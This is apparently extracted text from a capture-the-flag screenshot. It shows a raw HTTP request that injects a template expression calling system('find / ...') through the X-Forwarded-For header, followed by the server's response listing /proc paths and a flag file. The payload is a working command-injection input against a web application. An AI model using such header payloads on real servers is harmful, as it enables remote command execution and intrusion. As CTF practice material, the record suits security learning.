 美化 Raw Hex \n
1 GET /tgxff.php HTTP/1.1
2 Host: node2.tgctf.woooo.tech:32121
3 X-Forwarded-For: {{system('find / -iname "*fl*"')}}
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:137.0) Gecko/20100101
Firefox/137.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate, br
8 Connection: keep-alive
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
美化 Raw Hex 页面渲染
136 /proc/sys/net/ipv6/flowlabel_consistency
137 /proc/sys/net/ipv6/flowlabel_reflect
138 /proc/sys/net/ipv6/flowlabel_state_ranges
139 /proc/sys/net/ipv6/fwmark_reflect
140 /proc/sys/net/ipv6/route/flush
141 /proc/sys/net/ipv6/seg6_flowlabel
142 /proc/sys/net/netfilter/nf_flowtable_tcp_timeout
143 /proc/sys/net/netfilter/nf_flowtable_udp_timeout
144 /proc/kpageflags
145 /proc/1/task/1/net/ip6_flowlabel
146 /proc/1/net/ip6_flowlabel
147 /proc/8/task/8/net/ip6_flowlabel
148 /proc/8/net/ip6_flowlabel
149 /proc/9/task/9/net/ip6_flowlabel
150 /proc/9/net/ip6_flowlabel
151 /proc/10/task/10/net/ip6_flowlabel
152 /proc/10/net/ip6_flowlabel
153 /proc/11/task/11/net/ip6_flowlabel
154 /proc/11/net/ip6_flowlabel
155 /proc/12/task/12/net/ip6_flowlabel
156 /proc/12/net/ip6_flowlabel
157 /proc/13/task/13/net/ip6_flowlabel
158 /proc/13/net/ip6_flowlabel
159 /proc/14/task/14/net/ip6_flowlabel
160 /proc/14/net/ip6_flowlabel
161 /proc/15/task/15/net/ip6_flowlabel
162 /proc/15/net/ip6_flowlabel
163 /proc/16/task/16/net/ip6_flowlabel
164 /proc/16/net/ip6_flowlabel
165 /proc/17/task/17/net/ip6_flowlabel
166 /proc/17/net/ip6_flowlabel
167 /proc/18/task/18/net/ip6_flowlabel
168 /proc/18/net/ip6_flowlabel
169 /proc/19/task/19/net/ip6_flowlabel
170 /proc/19/net/ip6_flowlabel
171 /proc/24/task/24/net/ip6_flowlabel
172 /proc/24/net/ip6_flowlabel
173 /tgfffffllllaagggggg
174 /tgfffffllllaagggggg </form>
175 </div>